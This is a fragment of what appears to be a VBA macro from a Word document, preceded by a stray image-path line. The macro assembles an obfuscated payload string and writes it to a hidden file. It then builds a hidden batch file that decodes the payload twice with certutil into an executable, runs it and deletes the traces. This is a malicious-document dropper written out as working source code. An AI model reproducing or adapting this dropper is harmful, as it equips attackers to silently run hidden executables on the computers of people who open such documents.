 xpkdb = dWPtWzWvKrZRFrsAWZMGNjZQbCrgAImKXVUkOykXWeRltpUU + AMaKeZzlhAtdNANKAKwMNbKEKUWuQV
tempPath = ThisDocument.Path & "\temp1"
Set tempfile = fso.CreateTextFile(tempPath, True)
fso.GetFile(tempPath).Attributes = 2
tempfile.WriteLine xpkdb
tempfile.Close
batPath = ThisDocument.Path & "\temp.bat"
Set batFile = fso.CreateTextFile(batPath, True)
fso.GetFile(batPath).Attributes = 2
batFile.WriteLine "@echo off"
batFile.WriteLine "cd /d " & ThisDocument.Path
batFile.WriteLine "certutil -decode temp1 temp|certutil -decode temp temp.exe"
batFile.WriteLine "del temp"
batFile.WriteLine "temp.exe " & """" & Result & """"
batFile.WriteLine "del temp.exe"
batFile.Close
Set objExec = objShell.Exec(batPath)
Set objStdOut = objExec.StdOut
Do While Not objStdOut.AtEndOfStream
    output = Trim(objStdOut.ReadLine)
Loop